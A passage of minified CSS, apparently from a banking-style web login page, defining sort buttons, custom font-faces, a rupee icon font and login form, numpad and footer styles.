transparent;content:"";display:block;height:0;position:absolute;right:5px;top:50%;width:0}th.sort-by button:before{border-bottom-color:#666;margin-top:-9px}th.sort-by button:after{border-top-color:#666;margin-top:1px}th.sort-by button.ascending:after{content:none}th.sort-by button.ascending:before{border-bottom-color:#000}th.sort-by button.descending:after{border-top-color:#000}th.sort-by button.descending:before{content:none}.timeout-message{border:0!important;color:#e40000;display:block;font-family:tondoregular!important;font-size:14px;font-weight:400!important;margin:5px 0 0;padding:0!important;position:relative}@font-face{font-display:swap;font-family:tondolight;font-style:normal;font-weight:400;src:url(a61ec32d4ab3542c51e0.woff2) format("woff2"),url(0b1dc799d9a80573da86.woff) format("woff")}@font-face{font-display:swap;font-family:tondoregular;font-style:normal;font-weight:400;src:url(458a038d4fc6dc721a1a.woff2) format("woff2"),url(a07a8aff0a00fe48de63.woff) format("woff")}@font-face{font-display:swap;font-family:tondobold;font-style:normal;font-weight:400;src:url(cc6a1b1cd671034669ac.woff2) format("woff2"),url(6a8efb7edb244c78c22c.woff) format("woff")}@font-face{font-display:swap;font-family:rubrikLight;font-style:normal;font-weight:400;src:url(2bd887d1b4853fb28dc1.woff2) format("woff2"),url(f75166f496fb9247bd8c.woff) format("woff")}@font-face{font-display:swap;font-family:rubrik;font-style:normal;font-weight:400;src:url(74b87b03f702b67bf818.woff2) format("woff2"),url(74be3dedaf59f2daf0b9.woff) format("woff")}@font-face{font-display:swap;font-family:rubrikSemiBold;font-style:normal;font-weight:400;src:url(0466ea085f7b8880e07d.woff2) format("woff2"),url(85fc646dd843979d9313.woff) format("woff")}@font-face{font-display:swap;font-family:rupee icon;font-style:normal;font-weight:400;src:url(f445458821f6fa3fdf5f.eot);src:url(f445458821f6fa3fdf5f.eot) format("embedded-opentype"),url(fd9c7c709e78575db940.woff) format("woff"),url(6fec82f32270d080162f.ttf) format("truetype"),url(2bd18bcda7fcc031ee8b.svg) format("svg")}[class*=icon-]:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-family:rupee icon;font-style:normal;font-weight:400;line-height:1}.icon-rupee:before{content:"A"}.main-images{color:#e70c0c;font-size:2.5em;width:60%}.display-flex{align-items:center;display:flex;flex-direction:column;height:100%;justify-content:center}.earn-more{color:#706e6e;font-size:25px;margin:5px;padding:10px;width:60%}.task-list{color:#706e6e;font-size:20px;list-style-type:disc;width:50%}.bold-text{font-weight:bolder}.login-wrapper{background-color:#fff}.login-wrapper .login-apb-logo{align-items:center;display:flex;height:170px;justify-content:center;text-align:center}.login-wrapper .login-apb-logo img{height:68px;height:40%;margin:0 0 15px;width:212px}.login-wrapper .form-wrap{margin:20px auto;width:55%}@media screen and (max-width:767px){.login-wrapper .form-wrap{width:90%}}.login-wrapper .form-wrap label{color:#43425d;font-family:tondoregular;margin:0}.login-wrapper .form-wrap .form-group{margin:0 0 20px}.login-wrapper .form-wrap .form-group:first-child input{padding-bottom:3px;padding-left:30px}.login-wrapper .form-wrap .form-group .eye-hide-icon,.login-wrapper .form-wrap .form-group .eye-show-icon{padding:16px 9px 0 16px;position:absolute;right:0;top:42px}.login-wrapper .form-wrap input{border:0;border-bottom:2px solid #e9e9f0;border-radius:0;font-family:Roboto,sans-serif;font-weight:600;padding-bottom:3px;padding-top:15px}.login-wrapper .form-wrap input:focus{border-color:unset;box-shadow:none}.login-wrapper .form-wrap input[type=password]{line-height:0;padding-bottom:3px}.login-wrapper .form-wrap .mob-pre{color:#000;font-family:Roboto,sans-serif;font-weight:600;left:0;position:absolute;top:37px}.login-wrapper .form-wrap .virtual-check{margin-right:9px;transform:scale(1.5)}.login-wrapper .form-wrap .hide-key{display:none}.login-wrapper .form-wrap .show-key{display:block}.login-wrapper .form-wrap .location-text{border-radius:20px;box-shadow:0 0 2px 2px rgba(0,0,0,.102);color:#322d2d;font-size:12px;margin-bottom:5px;margin-top:20px;padding:10px}@media only screen and (max-width:991px){.login-wrapper .form-wrap .mobile-keyboard-numpad,.login-wrapper .form-wrap .password-keyboard-numpad{margin-left:-10px;margin-right:-10px;margin-top:10px;width:auto}}@media only screen and (min-width:992px){.login-wrapper .form-wrap .mobile-keyboard-numpad{position:absolute;right:450px;top:0}.login-wrapper .form-wrap .password-keyboard-numpad{position:absolute;right:450px;top:-100px;width:auto}}.login-wrapper .form-wrap .forgot-pwd{color:#2c397f;cursor:pointer;display:block;font-family:tondoregular;font-size:13px;margin:15px 0;padding:0}.login-wrapper .form-wrap .forgot-pwd a{color:#2c397f;text-decoration:none}.login-wrapper .form-wrap .btn-sec{display:flex;justify-content:space-between;margin:35px 0 0}.login-wrapper .form-wrap .btn-sec button{font-size:16px;margin:0;max-width:155px;text-transform:uppercase;width:100%}@media screen and (max-width:767px){.login-wrapper .form-wrap .btn-sec button{max-width:150px}}@media screen and (max-width:575px){.login-wrapper .form-wrap .btn-sec button{font-size:14px;max-width:125px}}.login-wrapper .form-wrap .help-n-support a.help{background:url(882286348ded3f6b371c.svg) no-repeat;color:#fff;float:right;margin:20px 0 0;padding:40px 7px 10px 40px}.login-wrapper .form-wrap .help-n-support a.help:hover{background:url(57aabd2ece37dd06325f.svg) no-repeat;padding:40px 55px 10px 40px}.login-wrapper .login-footer{float:left;width:100%}.login-wrapper .login-footer h6{color:#000;font-family:tondoregular;font-size:13px;font-weight:500;margin:0;text-align:center}.login-wrapper .login-footer h6 a{color:#000;cursor:pointer;text-decoration:none}.login-wrapper .login-footer p{color:#000;font-family:tondoregular;font-size:10px;letter-spacing:.2px;margin:10px 0 0;text-align:center}.login-wrapper .login-footer .notice{font-size:18px;font-weight:600}.login-wrapper .login-footer .notice a{color:red;cursor:pointer;margin-bottom:5px;text-decoration:none}.login-wrapper .ims-link{color:#db3832!important;font-family:tondobold}
</file>
